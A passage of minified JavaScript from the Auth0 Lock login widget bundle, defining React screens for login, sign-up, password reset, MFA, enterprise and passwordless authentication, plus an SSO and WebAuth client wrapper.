c.a.createElement("div",null,N,D,c.a.createElement(M.a,{i18n:o,lock:a,placeholder:s,hidden:!g}),j)},e}(c.a.Component);e.a=f,f.propTypes={emailInputPlaceholder:s.a.string.isRequired,forgotPasswordAction:s.a.string.isRequired,i18n:s.a.object.isRequired,instructions:s.a.any,lock:s.a.object.isRequired,passwordInputPlaceholder:s.a.string.isRequired,showForgotPasswordLink:s.a.bool.isRequired,showPassword:s.a.bool.isRequired,usernameInputPlaceholder:s.a.string.isRequired,usernameStyle:s.a.oneOf(["any","email","username"])}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(183),p=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.mfaInputPlaceholder,n=t.i18n,r=t.instructions,o=t.lock,i=t.title,a=r||null,s=a&&c.a.createElement("p",null,a),u=c.a.createElement(l.a,{i18n:n,lock:o,placeholder:e}),p=i&&c.a.createElement("h2",null,i);return c.a.createElement("div",null,p,s,u)},e}(c.a.Component);e.a=p,p.propTypes={mfaInputPlaceholder:s.a.string.isRequired,title:s.a.string.isRequired,i18n:s.a.object.isRequired,instructions:s.a.any,lock:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,t.get("passwordResetted")?l.a.createElement(h,e):null}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(12);e.a=a;var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,d.html(this.props.lock,["success","forgotPassword"])))},e}(l.a.Component);h.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(161),l=n(11),p=n(31),M=n(159),g=n(11),d=n(16),h=n(12),f=n(1),y=n(9),N=function(t){var e=t.i18n,n=t.model,r=e.html("forgotPasswordInstructions")||null,o=r&&s.a.createElement("p",null,r);return s.a.createElement(c.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),header:o,i18n:e,lock:n})},D=function(t){function e(){return r(this,e),o(this,t.call(this,"forgotPassword"))}return i(e,t),e.prototype.backHandler=function(t){return n.i(l.i)(t,"login")?p.g:void 0},e.prototype.submitButtonLabel=function(t){return h.str(t,["forgotPasswordSubmitLabel"])},e.prototype.getScreenTitle=function(t){return h.str(t,"forgotPasswordTitle")},e.prototype.isSubmitDisabled=function(t){var e=n.i(d.b)(t,n.i(g.a)(t,{emailFirst:!0}));return e?setTimeout(function(){n.i(y.b)(y.g,"lock",f.id(t),f.setGlobalError,h.str(t,["error","forgotPassword","enterprise_email"]))},50):n.i(y.b)(y.g,"lock",f.id(t),f.clearGlobalError),e},e.prototype.submitHandler=function(){return p.h},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return N},e}(u.a);e.a=D},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(52),p=(n(1),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,n=t.header,r=t.i18n,o=t.lock;return c.a.createElement("div",null,n,c.a.createElement(l.a,{i18n:r,lock:o,placeholder:e}))},e}(c.a.Component));p.propTypes={emailInputPlaceholder:s.a.string.isRequired,lock:s.a.object.isRequired},e.a=p},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,t.get("signedUp")&&!n.i(d.p)(t)?l.a.createElement(f,e):null}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(11),h=n(12);e.a=a;var f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,h.html(t,["success","signUp"])))},e}(l.a.Component);f.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(71),p=n(69),M=(n(1),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.header,n=t.i18n,r=t.model,o=t.passwordInputPlaceholder,i=t.usernameInputPlaceholder;return c.a.createElement("div",null,e,c.a.createElement(l.a,{i18n:n,lock:r,placeholder:i,validateFormat:!1}),c.a.createElement(p.a,{i18n:n,lock:r,placeholder:o}))},e}(c.a.Component));e.a=M,M.propTypes={header:s.a.element,i18n:s.a.object.isRequired,model:s.a.object.isRequired,passwordInputPlaceholder:s.a.string.isRequired,usernameInputPlaceholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(21),l=n(163),p=n(66),M=n(16),g=n(12),d=function(t){var e,r=t.i18n,o=t.model,i=n.i(M.p)(o);e=null!=i?r.html("enterpriseActiveLoginInstructions",i):r.html("enterpriseLoginIntructions"),e=e||null;var a=e&&s.a.createElement("p",null,e);return s.a.createElement(l.a,{header:a,i18n:r,model:o,passwordInputPlaceholder:r.str("passwordInputPlaceholder"),usernameInputPlaceholder:r.str("usernameInputPlaceholder")})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"hrd"))}return i(e,t),e.prototype.backHandler=function(t){return n.i(M.q)(t)?null:p.c},e.prototype.submitButtonLabel=function(t){return g.str(t,["loginSubmitLabel"])},e.prototype.submitHandler=function(t){return p.b},e.prototype.renderAuxiliaryPane=function(t){return n.i(c.a)(t)},e.prototype.render=function(){return d},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(74),l=n(54),p=n(21),M=n(1),g=n(16),d=function(t){var e=t.i18n,r=t.model,o=e.html("windowsAuthInstructions")||null,i=o&&s.a.createElement("p",null,o);return s.a.createElement(c.a,{alternativeLabel:e.str("notYourAccountAction"),alternativeClickHandler:function(){return n.i(l.c)(M.id(r))},buttonLabel:e.str("windowsAuthLabel"),buttonClickHandler:function(t){return n.i(l.a)(M.id(r),n.i(g.r)(r))},header:i,strategy:"windows"})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"kerberos"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(p.a)(t)},e.prototype.render=function(){return d},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return"google-apps"===t?t:~["adfs","office365","waad"].indexOf(t)?"windows":"auth0"}var s=n(0),u=n.n(s),c=n(15),l=n(74),p=n(54),M=n(21),g=n(1),d=n(16),h=n(20),f=function(t){var e=t.i18n,r=t.model,o=e.html("enterpriseLoginIntructions")||null,i=o&&u.a.createElement("p",null,o),s=n.i(h.e)(r),c=n.i(d.h)(r),M=c.getIn(["name"]),f=c.getIn(["domains",0]),y=s.get(c.get("name")),N=y&&y.get("displayName")||f&&e.str("loginAtLabel",f)||e.str("loginAtLabel",M),D=y&&y.get("primaryColor"),j=y&&y.get("foregroundColor"),I=y&&y.get("icon");return u.a.createElement(l.a,{buttonLabel:N,buttonClickHandler:function(t){return n.i(p.a)(g.id(r),n.i(d.h)(r))},header:i,buttonIcon:I,primaryColor:D,foregroundColor:j,strategy:a(n.i(d.h)(r).get("strategy"))})},y=function(t){function e(){return r(this,e),o(this,t.call(this,"enterpriseQuickAuth"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return f},e}(c.a);e.a=y},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(191),l=n(33),p=n(32),M=n(21),g=n(4),d=n(40),h=function(t){var e=t.i18n,r=t.model,o=n.i(l.b)(r)?e.html("passwordlessEmailCodeInstructions",n.i(g.e)(r,"email")):e.html("passwordlessSMSCodeInstructions",n.i(d.e)(r));return s.a.createElement(c.a,{instructions:o,lock:r,placeholder:e.str("codeInputPlaceholder"),resendLabel:e.str("resendCodeAction"),onRestart:p.c})},f=function(t){function e(){return r(this,e),o(this,t.call(this,"vcode"))}return i(e,t),e.prototype.backHandler=function(){return p.c},e.prototype.submitHandler=function(){return p.d},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return h},e}(u.a);e.a=f},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.key="auxiliarypane",e.lock=t,d.d(t)?u.a.createElement(D,e):null}var s=n(0),u=n.n(s),c=n(56),l=n(17),p=n(1),M=n(4),g=n(32),d=n(33),h=n(12);e.a=a;var f='<svg focusable="false" height="32px" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <path d="M27.877,19.662c0.385-1.23,0.607-2.531,0.607-3.884c0-7.222-5.83-13.101-13.029-13.194v4.238    c4.863,0.093,8.793,4.071,8.793,8.956c0,0.678-0.088,1.332-0.232,1.966l-3.963-1.966l2.76,8.199l8.197-2.762L27.877,19.662z"></path> <path d="M7.752,16.222c0-0.678,0.088-1.332,0.232-1.967l3.963,1.967l-2.76-8.199L0.99,10.785l3.133,1.553    c-0.384,1.23-0.607,2.531-0.607,3.885c0,7.223,5.83,13.1,13.03,13.194v-4.238C11.682,25.086,7.752,21.107,7.752,16.222z"></path> </svg>',y=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.label,n=t.onClick;return u.a.createElement("a",{className:"auth0-lock-resend-link",href:"javascript:void(0)",onClick:n},e," ",u.a.createElement("span",{dangerouslySetInnerHTML:{__html:f}}))},e}(u.a.Component),N=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.labels,n=t.lock,r=d.n(n)&&u.a.createElement(y,{onClick:this.handleClick.bind(this),label:d.o(n)?e.retry:e.resend}),o=d.p(n)&&u.a.createElement("a",{className:"auth0-lock-resend-link"},e.resending),i=d.q(n)&&u.a.createElement("span",{className:"auth0-lock-sent-label"},e.sent),a=d.o(n)&&u.a.createElement("span",{className:"auth0-lock-sent-failed-label"},e.failed);return u.a.createElement("span",null,r,o,i,a)},e.prototype.handleClick=function(t){t.preventDefault(),n.i(g.f)(p.id(this.props.lock))},e}(u.a.Component),D=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props.lock,e=p.ui.closable(t)?this.handleClose.bind(this):void 0,n={failed:h.str(t,"failedLabel"),resend:h.str(t,"resendLabel"),resending:h.str(t,"resendingLabel"),retry:h.str(t,"retryLabel"),sent:h.str(t,"sentLabel")};return u.a.createElement(c.a,{lock:t,backHandler:this.handleBack.bind(this),closeHandler:e},u.a.createElement("p",null,h.html(t,["success","magicLink"],M.i(t))),u.a.createElement(N,{labels:n,lock:t}))},e.prototype.handleBack=function(){n.i(g.c)(p.id(this.props.lock))},e.prototype.handleClose=function(){n.i(l.c)(p.id(this.props.lock))},e}(u.a.Component)},function(t,e,n){"use strict";function r(t,e,r){n.i(s.a)({method:"setClient",url:a()(e,"client",t+".js?t"+ +new Date),check:function(e){return e&&e.id===t},cb:r})}function o(t,e){return t=n.i(c.c)(t,e),t=u.filterConnections(t),t=u.runHook(t,"didReceiveClientSettings")}var i=n(153),a=n.n(i),s=n(75),u=n(1),c=n(105);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t){return t=c.useTenantInfo(t)?n.i(p.d)(t,"client",{syncFn:function(t,e){return n.i(s.a)(c.tenantBaseUrl(t),e)},successFn:function(t,e){return n.i(s.b)(t,c.clientID(t),e)}}):n.i(p.d)(t,"client",{syncFn:function(t,e){return n.i(a.a)(c.clientID(t),c.clientBaseUrl(t),e)},successFn:a.b}),t=n.i(p.d)(t,"sso",{conditionFn:function(t){return c.auth.sso(t)&&c.ui.rememberLastLogin(t)},waitFn:function(t){return n.i(p.b)(t,"client")},syncFn:function(t,e){return n.i(u.a)(c.id(t),n.i(l.c)(t),e)},successFn:function(t,e){return t.mergeIn(["sso"],i.a.fromJS(e))},errorFn:function(t,e){if("consent_required"===e.error)c.warn(t,e.error_description);else{var n=location.protocol+"//"+location.hostname;location.port&&(n+=":"+location.port);var r="https://manage.auth0.com/#/applications/"+c.clientID(t)+"/settings";c.warn(t,'There was an error fetching the SSO data. This could simply mean that there was a problem with the network. But, if a "Origin" error has been logged before this warning, please add "'+n+'" to the "Allowed Web Origins" list in the Auth0 dashboard: '+r)}}})}var o=n(10),i=n.n(o),a=n(169),s=n(172),u=n(171),c=n(1),l=n(16),p=n(28);e.a=r},function(t,e,n){"use strict";function r(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];a.get.apply(a,[t].concat(n))}var o=n(34),i=n(209);e.a=r;var a=new i.a(function(){return o.a.getSSOData.apply(o.a,arguments)})},function(t,e,n){"use strict";function r(t,e){n.i(i.a)({method:"setTenant",url:t+"?t"+ +new Date,check:function(){return!0},cb:e})}function o(t,e,r){return t=n.i(s.c)(t,e,r),t=a.filterConnections(t),t=a.runHook(t,"didReceiveClientSettings")}var i=n(75),a=n(1),s=n(67);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!t)return t;if("User closed the popup window"===t.status)return{code:"lock.popup_closed",error:"lock.popup_closed",description:"Popup window closed."};if("unauthorized"===t.code)return t.description&&"access_denied"!==t.description?"user is blocked"===t.description?{code:"blocked_user",error:"blocked_user",description:t.description}:{code:"rule_error",error:"rule_error",description:t.description}:{code:"lock.unauthorized",error:"lock.unauthorized",description:t.description||"Permissions were not granted."};if(window.location.host!==e&&("access_denied"===t.error||"access_denied"===t.code))return{code:"invalid_user_password",error:"invalid_user_password",description:t.description};var n={error:t.code?t.code:t.statusCode||t.error,description:t.description||t.code};return void 0===n.error&&void 0===n.description?t:n}function i(t,e,n){return t?function(t){return n(o(t,e))}:function(t,r){return n(o(t,e),r)}}function a(t){t.popup;return r(t,["popup"])}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.__tenant,n=t.__token_issuer,r=t.__jwks_uri;return e||n||r?{__tenant:e,__token_issuer:n,__jwks_uri:r}:null}function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=r(t,[]);return["username","email","phoneNumber","mfa_code"].forEach(function(t){"string"==typeof e[t]&&(e[t]=e[t].trim())}),e}e.e=o,e.b=i,e.d=a,e.a=s,e.c=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(100),i=n(236),a=n.n(i),s=n(154),u=n.n(s),c=n(173),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p=function(){function t(e,i,s,p){var M,g;r(this,t),this.lockID=e,this.client=null,this.authOpt=null,this.domain=s,this.isUniversalLogin=window.location.host===s,this._enableIdPInitiatedLogin=!(!p._enableIdPInitiatedLogin&&!p._enableImpersonation);var d=a.a.parse(window.location.search.substr(1)),h=d.auth0Client,f=h&&JSON.parse(atob(h)),y=this.isUniversalLogin?"lock.js-ulp":"lock.js",N=this.isUniversalLogin?"auth0-js-ulp":"auth0-js",D=f?l({},f,{env:l({},f.env,(M={},M[y]="11.15.0",M[N]=o.a.version.raw,M))}):{name:y,version:"11.15.0",env:(g={},g[N]=o.a.version.raw,g)},j=p.state;p.params&&p.params.state&&(j=p.params.state);var I=p.nonce;p.params&&p.params.nonce&&(I=p.params.nonce);var m=p.params&&p.params.scope;this.client=new o.a.WebAuth({clientID:i,domain:s,audience:p.audience,redirectUri:p.redirectUrl,responseMode:p.responseMode,responseType:p.responseType,leeway:p.leeway||1,plugins:p.plugins||[new u.a],overrides:n.i(c.a)(p.overrides),_sendTelemetry:p._sendTelemetry!==!1,_telemetryInfo:l({},D,{env:l({},D.env,p._telemetryInfo)}),state:j,nonce:I,scope:m}),this.authOpt={popup:!p.redirect,popupOptions:p.popupOptions,nonce:I,state:j,scope:m},this.isUniversalLogin&&void 0!==p.sso&&(this.authOpt.sso=p.sso)}return t.prototype.logIn=function(t,e,r){var o=n.i(c.b)(!1,this.domain,r),i=n.i(c.c)(n.i(c.d)(l({},t,this.authOpt,e)));t.login_hint&&(i.login_hint=t.login_hint),t.username||t.email?this.authOpt.popup?this.client.popup.loginWithCredentials(i,o):(i.realm=t.connection,this.client.login(i,o)):this.authOpt.popup?this.client.popup.authorize(l({},i,{owp:!0}),o):this.client.authorize(i,o)},t.prototype.logout=function(t){this.client.logout(t)},t.prototype.signUp=function(t,e){delete t.autoLogin,this.client.signup(n.i(c.c)(t),function(t,n){return e(t,n)})},t.prototype.resetPassword=function(t,e){this.client.changePassword(n.i(c.c)(t),e)},t.prototype.passwordlessStart=function(t,e){this.client.passwordlessStart(n.i(c.c)(t),function(t){return e(n.i(c.e)(t))})},t.prototype.passwordlessVerify=function(t,e){var r=l({},t,{popup:this.authOpt.popup});this.client.passwordlessLogin(r,function(t,r){return e(n.i(c.e)(t),r)})},t.prototype.parseHash=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments[1];return this.client.parseHash({__enableIdPInitiatedLogin:this._enableIdPInitiatedLogin,hash:t,nonce:this.authOpt.nonce,state:this.authOpt.state},e)},t.prototype.getUserInfo=function(t,e){return this.client.client.userInfo(t,e)},t.prototype.getProfile=function(t,e){this.getUserInfo(t,e)},t.prototype.getSSOData=function(){var t;return(t=this.client.client).getSSOData.apply(t,arguments)},t.prototype.getUserCountry=function(t){return this.client.client.getUserCountry(t)},t.prototype.checkSession=function(t,e){return this.client.checkSession(t,e)},t}();e.a=p},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return!n.i(I.b)(t)&&(y.hasSomeConnections(t,"database")?n.i(g.i)(t,"signUp"):y.hasSomeConnections(t,"social")&&n.i(g.c)(t,"signUp")?n.i(g.i)(t,"signUp"):void 0)}var s=n(0),u=n.n(s),c=n(15),l=n(53),p=n(157),M=n(49),g=n(11),d=n(31),h=n(21),f=n(102),y=n(1),N=n(66),D=n(16),j=n(103),I=n(51),m=n(12),w=function(t){var e=t.i18n,r=t.model,o=n.i(I.b)(r),i=n.i(I.d)(r,"social"),s=a(r)&&u.a.createElement(f.a,{key:"loginsignup",lock:r,loginLabel:e.str("loginLabel"),signUpLink:n.i(g.x)(r),signUpLabel:e.str("signUpLabel")}),c=y.hasSomeConnections(r,"social")&&u.a.createElement(l.a,{bigButtons:n.i(I.c)(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,showLoading:i,signUp:!1}),d=!o&&(y.hasSomeConnections(r,"database")||!!n.i(D.j)(r)),h=d&&y.hasSomeConnections(r,"database"),N=c?"databaseEnterpriseAlternativeLoginInstructions":"databaseEnterpriseLoginInstructions",m="any"===n.i(g.y)(r)||y.countConnections(r,"enterprise")>1?"usernameOrEmailInputPlaceholder":"usernameInputPlaceholder",w=n.i(g.y)(r),L=(o||y.hasSomeConnections(r,"database")||y.hasSomeConnections(r,"enterprise"))&&u.a.createElement(p.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),forgotPasswordAction:e.str("forgotPasswordAction"),i18n:e,instructions:e.html(N),lock:r,passwordInputPlaceholder:e.str("passwordInputPlaceholder"),showForgotPasswordLink:h,showPassword:d,usernameInputPlaceholder:e.str(m),usernameStyle:w}),z=o&&u.a.createElement(j.a,null,e.str("ssoEnabled")),v=c&&L&&u.a.createElement(M.a,null);return u.a.createElement("div",null,z,s,u.a.createElement("div",null,c,v,L))},L=function(t){function e(){return r(this,e),o(this,t.call(this,"main.login"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(h.a)(t)},e.prototype.renderTabs=function(t){return a(t)},e.prototype.submitButtonLabel=function(t){return m.str(t,["loginSubmitLabel"])},e.prototype.isSubmitDisabled=function(t){return!y.hasSomeConnections(t,"database")&&!n.i(D.j)(t)&&!n.i(I.b)(t)},e.prototype.submitHandler=function(t){return n.i(I.d)(t,"social")?null:n.i(D.k)(t,n.i(g.a)(t))?function(e){return n.i(N.a)(e,n.i(g.a)(t))}:n.i(I.b)(t)||!n.i(g.w)(t)||!n.i(g.e)(t)&&n.i(D.e)(t)?N.b:d.a},e.prototype.render=function(){return w},e}(c.a);e.a=L},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(158),l=n(12),p=n(31),M=n(11),g=n(21),d=function(t){var e=t.i18n,n=t.model;return s.a.createElement(c.a,{mfaInputPlaceholder:e.str("mfaInputPlaceholder"),i18n:e,instructions:e.str("mfaLoginInstructions"),lock:n,title:e.str("mfaLoginTitle")})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"mfa.mfaCode"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(g.a)(t)},e.prototype.submitButtonLabel=function(t){return l.str(t,["mfaSubmitLabel"])},e.prototype.submitHandler=function(t){return function(t){return n.i(p.a)(t,!0)}},e.prototype.render=function(){return d},e.prototype.backHandler=function(t){return n.i(M.i)(t,"login")?p.b:void 0},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(52),c=n(69),l=n(71),p=n(182),M=n(11),g=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,r=t.instructions,o=t.i18n,i=t.model,a=t.onlyEmail,g=t.passwordInputPlaceholder,d=t.passwordStrengthMessages,h=t.usernameInputPlaceholder,f=r||null,y=f&&s.a.createElement("p",null,f),N=!a&&n.i(M.n)(i)?s.a.createElement(l.a,{i18n:o,lock:i,placeholder:h,validateFormat:!0}):null,D=!a&&n.i(M.o)(i).map(function(t){return 